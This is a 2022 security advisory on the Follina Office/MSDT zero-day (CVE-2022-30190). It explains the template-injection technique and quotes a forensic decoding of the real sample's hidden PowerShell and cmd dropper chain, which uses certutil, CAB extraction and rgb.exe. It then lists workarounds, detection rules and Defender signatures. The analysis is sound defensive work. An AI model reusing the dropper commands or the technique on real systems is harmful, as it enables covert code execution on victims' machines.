JUNE 2, 2022 19:09 GMT
Microsoft Office docs are the primary vector for an actively exploited zero-day vulnerability (CVE-2022-30190) that can execute arbitrary code via the built-in diagnostic tool MSDT, without user interaction.
An update to fix the issue has not yet been released. Administrators are advised to study the problem and apply mitigative measures or workarounds to prevent exploit.
What’s the nature of the vulnerability?
Last week, a Japanese security researcher tweeted an alarming finding about a Word doc that had apparently originated from a Belarus sender. The file initiated a malware download via an unscrutinized HTTP transport method in Word, then executed code using Windows’ native Microsoft Support Diagnostics Tool (MSDT) schema. All without click execution by the local user. All that’s required is loading the file in a Windows Explorer preview pane.
The vulnerability has been dubbed “Follina” by researcher Kevin Beaumont, in a loose numerological connection between a file reference of “0438,” the area code of Follina, Italy.
How does the exploit work?
Follina works by crafting a Word document that includes a reference to a remotely hosted template. The linked Huntress article below details the contents of an XML file within the document package (Word documents are actually compressed archives containing multiple files) that defines “relationship” references to remote HTML templates. This can be a useful feature of Word, but as this vulnerability illustrates, it is an effective method of importing malicious code called “template injection” and has been used in the past by high profile APTs.
Once Word retrieves the remote template HTML file, it executes it by co-opting the ms-msdt schema, a tool designed to collect system diagnostic information by Microsoft Support. It works even with Office macros disabled.

Normally, any kind of remote request is highly scrutinized by Windows Defender, but in certain cases it does not detect the request.
The following forensic breakdown was compiled by Huntress:
With the payload retrieved by Word, execution is passed to the ms-msdt schema, where a native package PCWDiagnostic is invoked with the parameters IT_BrowseForFile, which includes PowerShell syntax embedded as Base64 within the payload value.
The Base64 encoded data, ran through two layers of Invoke-Expression, decode to:
$cmd = "c:\windows\system32\cmd.exe";
Start-Process $cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe";
Start-Process $cmd -windowstyle hidden -ArgumentList "/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe";With the path to cmd.exe captured as a variable, this process:
- Starts hidden windows to:
- Kill
msdt.exeif it is running - Loop through files inside a RAR file, looking for a Base64 string for an encoded CAB file
- Store this Base64 encoded CAB file as 1.t
- Decode the Base64 encoded CAB file to be saved as 1.c
- Expand the 1.c CAB file into the current directory, and finally:
- Execute
rgb.exe(presumably compressed inside the 1.c CAB file)
- Kill
The impact of rgb.exe specifically is unknown, but the important takeaway is that this is a novel initial access technique that readily offers threat actors code execution with just a single click—or less. This is an enticing attack for adversaries as it is tucked inside of a Microsoft Word document without macros to trigger familiar warning signs to users—but with the ability to run remotely hosted code.
Is it really zero-click?
In the scenario where the filetype is RTF, the Windows Explorer preview pane will execute the exploit with mere highlight of the file to trigger a preview of the document, rather than an actual click by the user. This removes one layer of safety insulation from accidentally triggering a suspected malicious file.
What’s the scope of the vulnerability?
All versions of Windows with MSDT enabled are vulnerable. Researchers have confirmed successful exploitation on recent Office 365 releases, Office 2013, 2016, 2021 and Office Pro Plus.
What can I do to protect against exploit?
A security update from Microsoft is still forthcoming, presumably because this novel attack uses a forthright and simple feature (MSDT) of Windows. They do provide some workarounds to prevent attack using MSDT.
The following is curated from the Microsoft Security Response Center blog post and Fourcore Labs’ write-up:
Workarounds
To disable the MSDT URL Protocol:
Disabling MSDT URL protocol prevents troubleshooters being launched as links including links throughout the operating system. Troubleshooters can still be accessed using the “Get Help” application and in system settings as other or additional troubleshooters. Follow these steps to disable:
- Run Command Prompt as Administrator.
- To back up the registry key, execute the command “reg export HKEY_CLASSES_ROOT\ms-msdt filename“.
- Execute the command “reg delete HKEY_CLASSES_ROOT\ms-msdt /f”.
How to undo the workaround:
- Run Command Prompt as Administrator.
- To restore the registry key, execute the command “reg import filename”
Detection of the Follina exploit
According to Fourcore Labs, as of May 30 the free version of Windows Defender does not yet detect the code execution behavior of Follina as malicious. However, the original payload submitted on VirusTotal by Japanese researcher @nao_sec is detected by the enterprise Defender of Endpoint.
Community contributions for detection queries have been posted on Github:
- Defender query by Kevin Beaumont
- Sigma rule by SigmaHQ
Detections are focused on anomalous child process creation from Office processes winword.exe, powerpnt.exe, excel.exe and the subspawned MSDT process msdt.exe and sdiagnhost.exe.
Microsoft Defender Detections & Protections
Customers with Microsoft Defender Antivirus should turn-on cloud-delivered protection and automatic sample submission. These capabilities use artificial intelligence and machine learning to quickly identify and stop new and unknown threats.
Customers of Microsoft Defender for Endpoint can enable attack surface reduction rule “BlockOfficeCreateProcessRule” that blocks Office apps from creating child processes. Creating malicious child processes is a common malware strategy. For more information see Attack surface reduction rules overview.
Microsoft Defender Antivirus provides detections and protections for possible vulnerability exploitation under the following signatures using detection build 1.367.851.0 or higher:
- Trojan:Win32/Mesdetty.A (blocks msdt command line)
- Trojan:Win32/Mesdetty.B (blocks msdt command line)
- Behavior:Win32/MesdettyLaunch.A!blk (terminates the process that launched msdt command line)
- Trojan:Win32/MesdettyScript.A (to detect HTML files that contain msdt suspicious command being dropped)
- Trojan:Win32/MesdettyScript.B (to detect HTML files that contain msdt suspicious command being dropped)
Microsoft Defender for Endpoint provides customers detections and alerts. The following alert title in the Microsoft 365 Defender portal can indicate threat activity on your network:
- Suspicious behavior by an Office application
- Suspicious behavior by Msdt.exe
Resources
- Huntress Rapid Response: Microsoft Office RCE – “Follina” MSDT Attack
https://www.huntress.com/blog/microsoft-office-remote-code-execution-follina-msdt-bug - Microsoft blog post including workarounds
https://msrc-blog.microsoft.com/2022/05/30/guidance-for-cve-2022-30190-microsoft-support-diagnostic-tool-vulnerability/ - Microsoft Update Guide where patches will eventually be found
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2022-30190 - Fourcore.io advisory
https://fourcore.io/blogs/follina-ms-office-msdt-code-execution-zero-day-vulnerability - Sigma rule for detection on Github
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_lolbins_by_office_applications.yml - Defender query on Github
https://github.com/GossiTheDog/ThreatHunting/blob/master/AdvancedHuntingQueries/Follina-Office.ahq



